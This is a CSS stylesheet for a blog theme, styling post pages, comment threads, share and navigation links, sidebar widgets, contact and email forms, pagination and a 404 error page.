.item-post h1.entry-title{color:var(--theme-text-color);text-align:left;font-size:25px;line-height:1.5em;font-weight:600;position:relative;display:block;margin:0 0 15px;padding:0}
.static_page .item-post h1.entry-title{margin:0;border-bottom:1px solid rgb(100 100 100 / 0.66)}
.item-post .post-body{width:100%;font-family:var(--text-font);color:var(--text-font-color);font-size:15px;line-height:1.8em;padding:0;margin:0}
.item-post .post-body img{max-width:100%}
.main .widget{margin:0}
.comment-list{display:flex;flex-direction:column;}
.comment-list .commentsBiggerSidebar{position:relative;width:100%;padding:0 0 15px;margin:0 0 15px;border-bottom:1px solid rgb(100 100 100 / 0.12);}
.comment-list .engine-link{display:flex;}
.comment-list .comment-image{width:35px;height:35px;flex-shrink: 0;z-index:1;margin:0 12px 0 0;border-radius:50%;}
.rtl .comment-list .comment-image{margin: 0 0 0 12px;}
.comment-image{display:block;position:relative;overflow:hidden;background-color:#eee;z-index:5;color:transparent!important;}
.comment-list .comment-hero{flex:1;}
.comment-list .entry-title{font-size:14px;color:var(--main-text-color);display:block;font-weight:600;line-height:1.3em;margin:0;}
.comment-list .comment-snippet{font-size:12px;color:var(--comments-dec);margin:5px 0 0;}
.post-footer{position:relative;float:left;width:100%;margin:0}
.label-container{overflow:hidden;height:auto;position:relative;margin:10px 0;padding:0}
.label-container a,.label-container span{float:left;height:19px;font-size:13px;line-height:19px;font-weight:400;margin:8px 8px 0 0;padding:2px 10px;color:var(--theme-text-color);background:rgb(0 0 0 / 0.10);border-radius:8px;}
.label-container span{color:var(--button-text-color);background:var(--button-bg-color);}
.label-container a:hover{opacity:0.8;}
.rtl .label-container, .rtl .label-head.Label, .rtl .feed-share, .rtl .primary-nav{float:right;}
ul.share-runs{position:relative}
.share-runs li{float:left;overflow:hidden;margin:5px 5px 0 0}
.share-runs li a{display:block;height:45px;line-height:45px;padding:0 10px;color:#fff;font-size:13px;font-weight:400;cursor:pointer;text-align:center;box-sizing:border-box;border:1px solid rgb(110 110 110 / 0.33);border-radius:3px}
ul.share-runs.colorful-ico.social-front-hover a:not(.show-hid a):before{font-size:18px;margin: 0 5px 0 0;}
.rtl ul.share-runs.colorful-ico.social-front-hover a:not(.show-hid a):before{margin: 0 0 0 5px;}
.share-runs li.share-icon span{position:relative;height:45px;line-height:45px;padding:0 5px;font-size:16px;color:var(--theme-text-color);cursor:auto;margin:0 5px 0 0}
.share-runs li.share-icon span:after{content:'Share:';position:relative;height:6px;font-size:17px;font-weight:600}
.share-runs li a span{font-size:14px;padding:0 15px}
.share-runs li a:hover{opacity:.8;}
.share-runs .show-hid a{font-size:18px;color:var(--featured-posts-title);padding:0 14px;line-height:42px;}
.share-runs .show-hid a:before{content:'\e80d';font-family:'Material Icons Round';font-weight:900;transition: 0.71s;}
.feed-share{position:relative;clear:both;overflow:hidden;line-height:0;margin:0 0 30px}
ul.navigation-runs{position:relative;box-sizing: border-box;width:100%;overflow:hidden;display:block;padding:0 10px;border-bottom:1px solid rgb(100 100 100 / 0.12);margin:0 0 30px}
.navigation-runs li{display:inline-block;width:50%}
.navigation-runs .post-prev{float:left;text-align:left;box-sizing:border-box;padding:0 0 5px}
.navigation-runs .post-next{float:right;text-align:right;box-sizing:border-box;border-left:1px solid rgb(100 100 100 / 0.12);padding:0 0 5px}
.navigation-runs li a{color:var(--theme-text-color);line-height:1.4em;display:block;overflow:hidden;transition:color .40s}
.navigation-runs li:hover a{opacity:0.8}
.navigation-runs li span{display:block;font-size:11px;color:#aaa;font-weight:600;text-transform:uppercase;padding:0 0 2px}
.navigation-runs .post-prev span:before, .navigation-runs .post-next span:after{font-family:'Material Icons Round';font-size:15px;font-weight:400;vertical-align: middle;}
.navigation-runs .post-prev span:before{content:"\e5cb";}
.navigation-runs .post-next span:after{content:"\e5cc";}
.navigation-runs p{font-size:12px;font-weight:400;color:var(--navigation-runs-text);line-height:1.4em;margin:0}
.navigation-runs .post-MenuNews-open p{color:#aaa}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:var(--theme-text-color);font-weight:600;margin:0 0 15px}
.about-author{position:relative;display:block;overflow:hidden;padding:10px 20px;margin:10px 0 20px;background:var(--bg-cards);box-shadow:var(--bg-cards-shadow);border-radius:4px;}
.about-author .author-avatar{float:left;width:100%;height:100%}
.about-author .avatar-container{float:left;margin:10px 20px 0 0;height:70px;width:70px;overflow: hidden;border-radius: 50%;}
.about-author .avatar-container .author-avatar.lazy-img{opacity:1}
.author-name{overflow:visible;display:inline-block;font-size:18px;font-weight:600;line-height:20px;margin:1px 0 3px}
.author-name span{color:var(--theme-text-color)}
.author-name a{color:var(--main-text-color);transition:opacity .40s}
.author-name a:after{content:"\e86c";float:right;font-family:'Material Icons Round';font-size:14px;line-height:21px;color:#0093e6;font-weight:400;text-transform:none;margin:0 0 0 4px;}
.author-name a:hover{opacity:.8}
.author-description{overflow:hidden}
.author-description span{display:block;overflow:hidden;font-size:13px;color:var(--black-text);font-weight:400;line-height:1.6em}
.author-description span br{display:none}
.author-description a{display:none;margin:0}
ul.description-links{display:none;padding:0 1px}
ul.description-links.show{display:block}
.description-links li{float:left;margin:12px 12px 0 0}
.description-links li a{display:block;font-size:20px;color:var(--share-author-links);line-height:1;box-sizing:border-box;padding:0}
.description-links li a:hover{opacity:0.8}
#blog-pager-ok{float:left;width:100%;text-align:center;box-sizing:border-box;padding:10px 0 0;margin:0;}
#blog-pager-ok .load-more{display:block;width:135px;height:35px;font-size:16px;color:var(--featured-gadgets-title);border-radius:4px;background:var(--button-bg-color);font-weight:600;line-height:34px;box-sizing:border-box;padding:0 8px;margin:0 auto;}
#blog-pager-ok .load-more:hover{opacity:0.8}
#blog-pager-ok .load-more:after{content:'\eac9';font-family:'Material Icons Round';font-size:18px;font-weight:400;vertical-align:middle;margin:0;}
#blog-pager{float:left;width:100%;overflow:hidden;clear:both;margin:10px 0 30px}
.blog-pager a,.blog-pager span{float:left;display:block;min-width:32px;height:32px;background-color:rgba(0 0 0 / 0.16);color:var(--theme-text-color);font-size:13px;font-weight:600;line-height:32px;text-align:center;box-sizing:border-box;padding:0 10px;margin:0 5px 0 0;border-radius:3px;transition:all .17s ease}
.blog-pager span.page-dots{min-width:20px;font-size:16px;color:var(--pager-text-color);font-weight:400;line-height:32px;padding:0}
.blog-pager .page-of{display:none;width:auto;float:right;border-color:rgba(0,0,0,0);margin:0}
.blog-pager .page-active,.blog-pager a:hover{background-color:rgb(157 157 157 / 0.20);color:var(--theme-text-color);border-color:rgb(157 157 157 / 0.50)}
.blog-pager .page-prev:before,.blog-pager .page-next:before{font-family:'Material Icons Round';font-size:11px;font-weight:400}
.blog-pager .page-prev:before{content:'\e5cb'}
.blog-pager .page-next:before{content:'\e5cc'}
.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{float:left;display:inline-block;width:auto;padding:0 10px;margin:0}
.blog-pager .blog-pager-older-link{float:right}
@-webkit-keyframes slidein{0%{opacity:0}
20%{opacity:1;bottom:0}
50%{opacity:1;bottom:0}
80%{opacity:1;bottom:0}
100%{opacity:0;bottom:-70px;visibility:hidden}
}
@keyframes slidein{0%{opacity:0}
20%{opacity:1;bottom:0}
50%{opacity:1;bottom:0}
80%{opacity:1;bottom:0}
100%{opacity:0;bottom:-70px;visibility:hidden}
}
.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .blog-pager-older-link{display:none}
.comments-section{display:none;overflow:hidden;padding:15px;margin:0 0 10px;box-sizing:border-box;background:var(--bg-cards);box-shadow:var(--bg-cards-shadow);border-radius:4px;}
.comments-msg-alert{position:relative;font-size:13px;font-weight:400;color:var(--cm-count);font-style:italic;margin:0 0 17px;}
.comments-section .comments-title{margin:0 0 20px}
.all-comments{float:right;position:relative;color:var(--cm-count)}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{margin:0}
#comments{margin:0}
.comments{display:block;clear:both;margin:0;color:var(--theme-text-color)}
.comments .comment-thread>ol{padding:0}
.comments>h3{font-size:13px;font-weight:400;font-style:italic;padding-top:1px}
.comments .comments-content .comment{position:relative;list-style:none;padding:10px}
.comment-thread .comment{border:1px solid rgb(126 126 126 / 0.16);border-radius:5px;background:rgba(45 45 45 / 0.02);margin:10px 0 0;position:relative;}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container{height:35px;max-height:35px;width:35px;top:15px;left:15px;max-width:35px;border-radius:100%}
.comments .avatar-image-container img{width:100%;height:100%;}
.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 50px}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:15px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;}
.comments .comments-content .comment-header a{float:left;width:100%;color:var(--theme-text-color);transition:color .40s}
.comments .comments-content .comment-header a:hover{opacity:0.8}
.comments .comments-content .user{float:left;font-style:normal;font-weight:600}
.comments .comments-content .icon.blog-author:after{content:"\e86c";font-family:'Material Icons Round';font-size:14px;color:#0093e6;font-weight:400;vertical-align:middle;margin:0 0 0 4px}
.comments .comments-content .comment-content{float:left;font-family:var(--text-font);font-size:13px;color:var(--comment-text);font-weight:400;text-align:left;line-height:1.4em;width:100%;padding:20px 0px 20px 8px;background:rgb(110 110 110 / 0.08);margin:5px 0 9px;border-radius:3px;}
.comment-content .video-frame{position:relative;width:100%;padding:0;padding-top:56%}
.comment-content .video-frame iframe{position:absolute;top:0;left:0;width:100%;height:100%}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:var(--main-text-color);font-weight:400;font-size:13px;transition:all .30s ease}
.comments .comment .comment-actions a:hover{color:#333;text-decoration:none}
.comments .comments-content .datetime{position:relative;padding:0 1px;margin:4px 0 0;display:block}
.comments .comments-content .datetime a{color:#888;font-size:11px;float:left;}
.comments .comments-content .datetime a:hover{color:#aaa}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-count a,.comments .continue a{transition:opacity .40s}
.comments .thread-count a:hover,.comments .continue a:hover{opacity:.8}
.comments .thread-expanded{padding:5px 0 0}
#comment-editor[height="230px"],#comment-editor[height="1142px"]{height:4.25rem}
#comment-editor{min-height:4.25rem;max-height:fit-content}
.comments .thread-chrome.thread-collapsed{display:none}
.comments .continue.hidden, .comments .comment-replies .continue .comment-reply{display:none;}
.comments #top-continue a{float:left;width:100%;height:35px;line-height:35px;background-color:var(--button-bg-color);font-size:14px;color:var(--button-text-color);font-weight:400;text-align:center;padding:0;margin:25px 0 0;border-radius:4px;}
.thread-expanded .thread-count a,.loadmore{display:none;}
.comments .comments-content .comment-thread{margin:0}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
#show-comment-form,.comments #top-continue a{float:left;width:100%;height:36px;background-color:#1a88f7;font-size:15px;color:#fbfbfb;font-weight:400;line-height:36px;text-align:center;box-sizing: border-box;padding:0 30px;margin:25px 0 0;}
.btn{position:relative;border:0;border-radius:5px;}
.comment-section-visible #show-comment-form{display:none}
.comments .comment-replybox-thread,.no-comments .comment-form{display:none;}
.comment-section-visible .comments .comment-replybox-thread,.comment-section-visible .no-comments .comment-form{display:block;}
.comments #top-ce.comment-replybox-thread,.comments.no-comments .comment-form{background-color:var(--widget-bg);padding:5px 16px;margin:20px 0 0;border-radius:4px;}
.comment-thread .comment .comment{background:var(--comment-content);border:0;}
.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded,.comments-section.comments-system-facebook .all-comments,.comments-section.comments-system-disqus .all-comments{display:none}
blockquote{position:relative;font-style:italic;float:left;color:var(--black-color);margin-left:0;padding:10px 15px;width:100%;box-sizing:border-box;background:rgb(181 181 181 / 0.09);border-radius: 5px;}
blockquote:before{content:'\e244';color:rgb(133 133 133 / 0.23);display:inline-block;font-family:'Material Icons Round';font-size:62px;position:absolute;font-style:normal;font-weight:400;}
.post-body ul{line-height:1.5em;font-weight:400;padding:0 0 0 15px;margin:10px 0}
.post-body li{margin:5px 0;padding:0;line-height:1.5em}
.post-body ol>li{counter-increment:inc;list-style:none}
.post-body ol>li:before{display:inline-block;content:counters(inc,'.')'.';margin:0 5px 0 0}
.post-body ol{counter-reset:inc;padding:0 0 0 15px;margin:10px 0}
.post-body iframe[allowfullscreen]{height:auto;aspect-ratio:16/9}
.post-body u{text-decoration:underline}
.post-body ul li,.post-body ol li{list-style:none;}
.post-body ul li:before{content:"\e061";display: inline-block;font-size:4px;font-family:'Material Icons Round';line-height:1.5em;vertical-align:middle;margin:0 5px 0 0;}
.post-body ul li ul li:before{content:"\f28a";}
.rtl .post-body ul li:before,.rtl .post-body ol>li:before{margin:0 0 0 5px;}
.post-body table{width:100%;overflow-x:auto;text-align:left;margin:0;border-collapse:collapse;border:1px solid rgb(154 154 154 / 0.15);}
.post-body table thead th{font-weight:700;vertical-align:bottom;}
.post-body table td,.post-body table th{padding:6px 12px;border:1px solid rgb(154 154 154 / 0.15);}
.post-body strike{text-decoration:line-through}
.post-body .video-frame{position:relative;width:100%;padding:50% 0 0;}
.blog-list-container li{margin:0 0 10px;}
.blog-icon{position:relative;float:left;margin:0 7px 0 0;}
.rtl .blog-icon{float:right;margin:0 0 0 7px;}
.Feed .item-title:before{content:"\e061";font-weight:400;font-family:'Material Icons Round';font-size:6px;margin:0 5px 0 0;vertical-align: middle;}
.Feed .item-date,.Feed .item-author{color:var(--post-snip-data);font-size:12px;font-weight:400;padding:0;}
.ReportAbuse > h3{display:flex;background:var(--bg-cards-search);font-size:14px;font-weight:400;padding:25px 20px;gap:10px;border-radius:8px;}
.ReportAbuse > h3:before{content:"\e160";font-family:'Material Icons Round';}
.ReportAbuse > h3 a:hover{text-decoration:underline}
.Attribution a{display:flex;align-items:center;font-size:13px;color:var(--featured-posts-title);font-weight:400;line-height:1.5rem;}
.Attribution a > svg{width:18px;height:18px;fill:currentColor;margin:0 7px 0 0;}
.rtl .Attribution a > svg{margin:0 0 0 7px;}
.Attribution .copyright{font-size:12px;color:var(--post-snip-data);line-height:10px;padding:10px 24px 0;}
.Attribution a:hover{text-decoration:underline}
.sidebar .Image img{width:auto;height:auto;border-radius: 8px;}
.sidebar .Image a{display:block;}
.Image .caption{float: left;margin:10px 0 0}
#google_translate_element{position:relative;overflow:hidden}
.rtl .Translate .goog-te-gadget{direction:inherit}
.Translate .goog-te-gadget a{font-size:11px;color:var(--featured-posts-title)}
.Translate .goog-te-gadget a:hover{color:var(--all-link-color)}
.Translate .goog-te-combo{width:100%;background:rgb(153 153 153 / 0.13);font-family:var(--body-font);color:var(--featured-posts-title);font-size:13px;padding:10px;margin:0 0 0.25rem!important;border:1px solid rgb(112 112 112 / 0.15);border-radius:5px;}
.Translate .goog-te-gadget-simple{width:100%;font-size:13px!important;padding:10px!important;border:0!important;background:var(--bg-cards-search) !important;border-radius:8px;}
.Stats .text-counter-wrapper{display:flex;align-items:center;gap:5px;font-size:13px;color:var(--featured-posts-title);font-weight:700;text-transform:uppercase}
.Stats .text-counter-wrapper:before{content:"\e8e5";font-size:13px;font-family: 'Material Icons Round';}
.wikipedia-search-form{display:flex;}
.wikipedia-search-input{flex:1;width:100%;height:40px;background:rgb(153 153 153 / 0.13);font-size:13px;color:var(--theme-text-color);padding:0 15px;border-radius:8px 0 0 8px;}
.rtl .wikipedia-search-input{border-radius:0 8px 8px 0;}
.rtl .wikipedia-search-button{border-radius:8px 0 0 8px;}
.wikipedia-search-button{height:40px;font-size:13px;cursor:pointer;padding:0 15px;border-radius:0 8px 8px 0;box-sizing:border-box;background-color:var(--button-bg-color);color:var(--button-text-color);}
.wikipedia-search-button:hover{opacity:.8}
.wikipedia-search-more a{display:flex;align-items:center;justify-content:center;height:35px;background:var(--button-bg-color);font-size:13px;color:var(--button-text-color);padding:0 10px;margin:10px 0 0;border-radius:8px;}
.wikipedia-search-more a:hover{opacity:.8}
.wikipedia-search-results:not(:has(a)){font-size:13px;margin:9px auto 0;text-align:center;}
.wikipedia-search-results-header{display:none!important}
.wikipedia-search-results a{display:flex;gap:5px;font-size:13px;color:var(--featured-posts-title);margin:10px 0 0}
.wikipedia-search-results a:after{content:"\f1c5";font-size:10px;font-family: 'Material Icons Round';}
.wikipedia-search-results a:hover{color:var(--all-link-color)}
.post-card{display:grid;grid-template-columns:min(200px,50%) 1fr;border:1px solid rgb(120 120 120 / 0.11);border-radius:6px;margin:15px 10px;box-shadow:0px 0px 4px 2px rgb(129 129 129 / 0.05);}
.post-image{position:relative;width:100%;height:135px;margin:0;overflow:hidden;border-radius:10px;}
.post-card .entery-category-box{margin:15px 0 0 10px;text-align: left;}
.card-healine{position:relative;display:block;color:var(--button-bg-color);font-size:15px;padding:0 0 0 25px;}
.card-healine:before{position:absolute;left:0;content:'\f10d';font-family:'Material Icons Round';font-size:18px;font-weight:400;margin:0 0 0 3px;vertical-align:middle;transform:rotate(40deg);}
.pagination{display:flex;justify-content:center;margin:15px 15px;}
.pagination .btn{position:relative;display:block;color:var(--button-text-color);background:var(--button-bg-color);padding:8px 12px;margin:0;min-width:70px;text-align:center;border-radius:6px;font-size:15px;}
.pagination .btn:before,.pagination .btn:after{font-family:'Material Icons Round';font-size:20px;font-weight:400;margin:0;vertical-align:middle;}
.pagination .prev.btn:before{content:"\e5cb";}
.pagination .next.btn:after{content:"\e5cc";}
.pagination .info{padding:8px 0;margin:0 15px;}
.contact-form{overflow:hidden}
div#footer-wrapper .contact-form-widget form{color:#fff;}
.contact-form .widget-title{display:none}
.contact-form .contact-form-name{width:calc(50% - 5px)}
.contact-form .contact-form-email{width:calc(50% - 5px);float:right}
.home .sidebar .widget{--bg-cards:transparent;--bg-cards-shadow:transparent;}
.sidebar .widget{position:relative;overflow:hidden;box-sizing:border-box;padding:15px;margin:0 0px 25px;background:var(--bg-cards);box-shadow:var(--bg-cards-shadow);}
.sidebar .widget-content{float:left;width:100%;margin:0;box-sizing:border-box;padding:0}
div#footer-ads{margin:0;position:relative;overflow:hidden;}
ul.socialFilter{margin:0 -5px}
.socialFilter a:before{font-style:normal;line-height:40px;-webkit-font-smoothing:antialiased;margin-right:-12px;width:40px;height:40px;text-align:center;float:left;border-right:1px solid rgb(161 161 161 / 0.80);font-size:22px;vertical-align:middle}
.socialFilter li{float:left;width:50%;box-sizing:border-box;padding:0 5px;margin:10px 0 0}
.socialFilter li:nth-child(1),.socialFilter li:nth-child(2){margin-top:0}
.socialFilter li a{display:block;height:40px;color:var(--share-author-links);border:1px solid rgb(151 151 151 / 0.45);background:rgb(197 197 197 / 0.14);font-size:12px;font-weight:600;text-align:center;line-height:40px;border-radius:6px;}
.list-label li{position:relative;display:block;padding:7px 0;}
.list-label li a{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:var(--list-text-color);font-size:12px;font-weight:600;text-transform:capitalize;transition:all .30s ease}
.list-label li a:hover{opacity:0.8;padding-left:25px;transition:all .30s ease}
.Text .widget-content{font-family:var(--text-font);font-size:14px;color:var(--main-text-color);margin:0}
.list-label .label-count{position:relative;float:right;color:var(--theme-text-color);font-size:11px;font-weight:600;text-align:center;line-height:16px}
.Footer-Function .list-label .label-count{--theme-text-color:var(--footer-about-text)}
.Footer-Function .list-label li a{--list-text-color:var(--footer-title-color)}
.cloud-label li{position:relative;float:left;margin:0 5px 5px 0}
.cloud-label li a{display:block;height:26px;overflow: hidden;color:var(--cloud-bg-color);font-size:12px;line-height:26px;font-weight:400;padding:0 10px;border:1px solid var(--cloud-border-color);border-radius:5px;transition:all .30s ease}
.cloud-label li a:hover{background-color:rgb(96 96 96 / 0.14);color:#585858;border-color:rgb(52 52 52 / 0.24);transition:all .20s ease;}
.cloud-label .label-count{display:none}
.sibForm .widget-content{position:relative;background-color:rgb(112 112 112 / 0.15);text-align:center;font-weight:400;box-sizing:border-box;padding:20px 20px 5px;border-radius:2px;}
.sibForm .follow-by-email-caption{font-size:13px;letter-spacing: 1px;color: var(--post-snip-data);line-height:1.5em;margin:0 0 15px;display:block;padding:0 10px;overflow:hidden}
.sibForm .follow-by-email:before{content:'\e7f4';position:absolute;font-family:'Material Icons Round';color:var(--email-text-color);top:0;left:50%;width:34px;overflow:hidden;height:34px;background-color:var(--email-bg-color);font-size:20px;font-weight:400;line-height:34px;text-align:center;transform:translate(-50%,-30%);margin:0;border-radius:50%;}
.sibForm .follow-by-email-inner{position:relative}
.follow-by-email-title{font-size:17px; font-weight:700; padding:7px ;margin:15px 0px;color:var(--theme-text-color)}
.sibForm .follow-by-email-inner .follow-by-email-address{width:100%;height:32px;color:var(--theme-text-color);background:var(--input-form);font-size:11px;font-family:inherit;padding:0 10px;margin:0 0 10px;box-sizing:border-box;border:1px solid rgb(122 122 122 / 0.53);border-radius: 4px;transition:ease .40s}
.sibForm .follow-by-email-inner .follow-by-email-address:focus{border:1px solid var(--email-bg-color);}
.sibForm .follow-by-email-inner .follow-by-email-address::placeholder{color:var(--placeholder-text-color);opacity:0.67;}
.sibForm .follow-by-email-inner .follow-by-email-submit{width:100%;height:32px;font-family:inherit;border-radius:4px;font-size:11px;color:var(--email-text-color);background-color:var(--email-bg-color);text-transform:uppercase;text-align:center;font-weight:500;cursor:pointer;margin:0;border:0;transition:opacity .30s ease}
.sibForm .follow-by-email-inner .follow-by-email-submit:hover{opacity:.8;}
.Follow-by-alert{position:relative;display:block;color: var(--post-snip-data);font-size:12px;text-align:left;margin:10px 0 0;}
.rtl .Follow-by-alert, .rtl .comments-msg-alert{float:right}
#ArchiveList ul.flat li{color:var(--theme-text-color);font-size:13px;font-weight:400;padding:7px 0;border-bottom:1px dotted #eaeaea}
#ArchiveList ul.flat li:first-child{padding-top:0}
#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0}
#ArchiveList .flat li>a{display:block;color:var(--theme-text-color);transition:color .40s}
#ArchiveList .flat li>a:hover{opacity:0.8}
#ArchiveList .flat li>a:before{content:"\e5cc";font-family:'Material Icons Round';float:left;color:#161619;font-size:16px;font-weight:400;margin:0 2px 0 0;display:inline-block;transition:color .30s}
#ArchiveList .flat li>a>span{position:relative;background-color:var(--main-text-color);color:#fff;float:right;width:16px;height:16px;font-size:10px;font-weight:400;text-align:center;line-height:15px}
.sidebar .PopularPosts .post{overflow:hidden;margin:0;padding:0 5px}
.sidebar .PopularPosts .post-filter-inner{position:relative;width:80px;height:70px;float:left;overflow:hidden;display:block;border-radius:5px;box-shadow:0px 2px 4px 1px rgb(0 0 0 / 0.37);margin:0 12px 12px 0}
.sidebar .PopularPosts .post-filter-inner.gaint{width:100%;height:257px;margin: 0 0 10px}
.sidebar .PopularPosts .gaint .Bentery-category{float:left;margin:0;}
.sidebar .PopularPosts .entry-title{overflow:hidden;font-size:13px;font-weight:600;position:relative;line-height:1.4em;margin:0}
.sidebar .PopularPosts .entry-title a{display:block;padding:0;transition:color .40s}
.FeaturedPost .entery-category span{font-size:11px;}
.FeaturedPost .post-filter-link{display:block;position:relative;width:100%;height:170px;overflow:hidden;margin:0 0 10px;border-radius:5px;}
.FeaturedPost .entry-title{font-size:14px;font-weight:600;overflow:hidden;line-height:1.2em;margin:0}
.FeaturedPost .entry-title a{color:var(--theme-text-color);display:block;transition:color .30s ease}
.contact-form-widget form{font-weight:400;margin:15px}
.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;color: var(--theme-text-color);background: rgb(217 217 217 / 0.07);font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgb(139 139 139 / 0.32);border-radius:8px}
.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;color: var(--theme-text-color);background: rgb(217 217 217 / 0.07);font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgb(139 139 139 / 0.32);border-radius:8px}
.contact-form-email-message{float:left;width:100%;min-width:100%;max-width:100%;font-family:inherit;color: var(--theme-text-color);background: rgb(217 217 217 / 0.07);font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgb(139 139 139 / 0.32);border-radius:8px}
.contact-form-button-submit{float:left;width:100%;height:30px;background-color:var(--button-bg-color);font-size:13px;color:var(--button-text-color);line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:10px 0;border:0;border-radius:2px;transition:background .30s ease}
.contact-form-button-submit:hover{opacity:0.8}
.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262}
.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9}
.contact-form-cross{margin:0 0 0 3px}
.contact-form-error-message,.contact-form-success-message{margin:0}
.BlogSearch .search-form{display:flex;padding:0;border-radius:4px;}
.BlogSearch .search-input{float:left;width:75%;height:40px;background-color:rgb(153 153 153 / 0.13);color:var(--theme-text-color);font-weight:400;font-size:13px;line-height:30px;border-radius: 4px 0 0 4px;box-sizing:border-box;padding:5px 10px}
.rtl .BlogSearch .search-input{border-radius: 0 4px 4px 0;}
.rtl .BlogSearch .search-action{border-radius: 4px 0 0 4px;}
.BlogSearch .search-action{float:right;width:25%;height:40px;font-family:inherit;font-size:13px;line-height:40px;cursor:pointer;box-sizing:border-box;background-color:var(--button-bg-color);color:var(--button-text-color);padding:0 5px;border:0;border-radius:0 4px 4px 0;transition:background .30s ease}
.BlogSearch .search-action:hover{opacity:0.8}
.Footer-Function .BlogSearch .search-input{--theme-text-color:var(--footer-title-color);}
.Profile .profile-img{float:left;width:70px;height:70px;margin:0 15px 0 0;border-radius:50%;transition:all .30s ease}
.team-member{position:relative;display:block;overflow:hidden;float:left;width:100%;box-sizing:border-box;margin:0 0 15px;}
.team-member .team-member-img{position:relative;display:block;float:left;margin:0;}
.team-flex,.profile-datablock{position:relative;display:block;overflow:hidden;}
.team-flex a,.profile-datablock a{position:relative;display:block;font-size:14px;font-weight:600;color:var(--main-menu-text-color);margin:0;}
.profile-textblock{position:relative;display:block;font-size:12px;color:var(--post-snip-data)}
.Profile .profile-info >.profile-link{color:var(--theme-text-color);font-size:11px;margin:5px 0 0}
.Profile .profile-info >.profile-link:hover{opacity:0.8}
.Profile .profile-datablock .profile-textblock a{position:relative;overflow:hidden;display:block;float:left;margin:13px 0;}
.Profile .profile-info ul.description-links.show{display:flex;justify-content:center;}
.Profile .profile-datablock .profile-textblock{position:relative;display:block;z-index:11;float:left;overflow:hidden;}
.profile-data.location:before{content:"\e55e";font-family:'Material Icons Round';font-size:15px;font-weight:400;vertical-align:middle;}
a.user-image{position:relative;display:block;overflow:hidden;float:left;z-index:1;}
.profile-data.location{position:relative;font-size:13px;color:var(--button-bg-color);text-align:center;margin:10px auto 0;float:left;width:100%;box-sizing:border-box;}
.LinkList .widget-control ul li,.PageList .widget-control ul li{width:calc(50% - 8px);padding:7px 0 0}
#footer-wrapper .widget-control .PopularPosts{border:none}
.TextList .widget-content ul li,.LinkList .widget-control ul li a,.PageList .widget-control ul li a{color:#000000;font-size:13px;font-weight:500;background:rgb(203 203 203 / 0.52);border-radius:4px;width:100%;float:left;margin:4px 0;padding:3px 5px;white-space:nowrap;display:block;overflow:hidden;text-overflow:ellipsis;transition:color .30s ease;}
.LinkList .widget-control ul li:nth-child(odd),.PageList .widget-control ul li:nth-child(odd){float:left}
.LinkList .widget-control ul li:nth-child(even),.PageList .widget-control ul li:nth-child(even){float:right}
.LinkList .widget-control ul li a:before,.PageList .widget-control ul li a:before{content:"\e061";float:left;color:#000;font-weight:400;font-family:'Material Icons Round';font-size:6px;margin:0 4px 0 0}
.LinkList .widget-control ul li a:hover,.PageList .widget-control ul li a:hover{opacity:0.8;border-radius:4px}
.LinkList .widget-control ul li:first-child,.LinkList .widget-control ul li:nth-child(2),.PageList .widget-control ul li:first-child,.PageList .widget-control ul li:nth-child(2){padding:0}
.flex-footer{display:flex;flex-direction:column;}
#footer-wrapper{position:relative;float:left;width:100%;}
#footer-wrapper .footer-data{background-color:var(--footer-bg-color);}
#footer-wrapper .footer{display:inline-block;float:left;width:33.33333333%;box-sizing:border-box;padding:0 15px}
#footer-wrapper .footer .widget{float:left;width:100%;padding:5px 0;margin:10px 0 0}
#footer-wrapper .footer .Text{margin:10px 0 0}
#footer-wrapper .footer .widget:first-child{margin:0}
.footer-outer{display:flex;justify-content:space-between;align-items:center;align-content:center;}
.backTop{display:none;z-index:10;position:fixed;bottom:25px;right:25px;cursor:pointer;overflow:hidden;font-size:27px;font-weight:400;color:var(--featured-gadgets-title);text-align:center;line-height:32px;padding:2px 7px;border-radius:4px;background:var(--button-bg-color);box-shadow:var(--bg-cards-shadow);}
.backTop:after{content:'\e5ce';position:relative;font-family:'Material Icons Round';font-weight:400;margin:0;vertical-align:middle;opacity:.8;transition:opacity .30s ease;}
.MenuNews-open .backTop:after,.MenuNews-open .backTop:before{opacity:1}
.error404 #feed-view{width:100%!important;margin:0!important}
.error404 #sidebar-container{display:none}
.errorPage{color:var(--theme-text-color);text-align:center;padding:80px 0 100px}
.errorPage h3{font-size:160px;line-height:1;margin:0 0 30px}
.errorPage h4{font-size:25px;margin:0 0 20px}
.errorPage p{margin:0 0 10px}
.errorPage a{display:block;color:var(--main-text-color);padding:10px 0 0}
.errorPage a i{font-size:20px}
.errorPage a:hover{text-decoration:underline}
.firstword{float:left;color:#7a5a5a;font-size:70px;line-height:60px;padding-top:3px;padding-right:8px;padding-left:3px}
